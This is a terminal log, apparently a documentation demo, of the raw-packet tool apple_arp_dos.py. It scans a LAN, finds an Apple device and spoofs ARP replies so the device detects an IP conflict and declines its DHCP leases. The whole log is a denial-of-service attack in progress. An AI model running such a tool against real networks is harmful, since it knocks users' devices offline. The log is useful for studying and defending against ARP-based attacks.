 root@kali: ~/raw-packet
root@kali:~/raw-packet# python3 Scripts/Apple/apple_arp_dos.py
raw-packet
v0.2.1
https://raw-packet.github.io/
[!] Please set a network interface for sniffing ARP and DHCP requests ...
[*] Your interface list:
+-------+----------------+
| Index | Interface name |
+-------+----------------+
| 1 | eth0 |
| 2 | eth1 |
+-------+----------------+
[!] Set network interface from range (1-2): 2
[!] Network interface: eth1 does not have IPv6 gateway!
[*] Listen network interface: eth1
[*] Your IP address: 192.168.1.2
[*] Your MAC address: 08:00:27:af:c6:44
[*] First ip address: 192.168.1.1
[*] Last ip address: 192.168.1.254
[*] Find Apple devices in local network with ARP scan ...
[*] Interface: eth1 ARP scan percentage: 100%
[*] Only one Apple device found:
[+] 192.168.1.3 (00:03:93:12:34:56) Apple, Inc.
[*] Target: 192.168.1.3 (00:03:93:12:34:56)
[!] Send initial Multicast ARP requests
[*] ARP request from: 00:03:93:12:34:56 "Who has 192.168.1.3? Tell 192.168.1.3"
[*] ARP response to: 00:03:93:12:34:56 "192.168.1.3 is at 08:00:27:af:c6:44"
[*] ARP request from: 00:03:93:12:34:56 "Who has 192.168.1.3? Tell 192.168.1.3"
[*] ARP response to: 00:03:93:12:34:56 "192.168.1.3 is at 08:00:27:af:c6:44"
[*] ARP request from: 00:03:93:12:34:56 "Who has 192.168.1.3? Tell 192.168.1.3"
[*] ARP response to: 00:03:93:12:34:56 "192.168.1.3 is at 08:00:27:af:c6:44"
[*] ARP request from: 00:03:93:12:34:56 "Who has 192.168.1.3? Tell 192.168.1.3"
[*] ARP response to: 00:03:93:12:34:56 "192.168.1.3 is at 08:00:27:af:c6:44"
[*] ARP request from: 00:03:93:12:34:56 "Who has 192.168.1.3? Tell 192.168.1.3"
[*] ARP response to: 00:03:93:12:34:56 "192.168.1.3 is at 08:00:27:af:c6:44"
[+] DHCPv4 Decline from: 00:03:93:12:34:56 IPv4 address conflict detection!
[+] DHCPv4 Request from: 00:03:93:12:34:56 requested ip: 192.168.1.202
[*] ARP request from: 00:03:93:12:34:56 "Who has 192.168.1.202? Tell 0.0.0.0"
[*] ARP response to: 00:03:93:12:34:56 "192.168.1.202 is at 08:00:27:af:c6:44"
[*] ARP request from: 00:03:93:12:34:56 "Who has 192.168.1.202? Tell 0.0.0.0"
[*] ARP response to: 00:03:93:12:34:56 "192.168.1.202 is at 08:00:27:af:c6:44"
[*] ARP request from: 00:03:93:12:34:56 "Who has 192.168.1.202? Tell 0.0.0.0"
[*] ARP response to: 00:03:93:12:34:56 "192.168.1.202 is at 08:00:27:af:c6:44"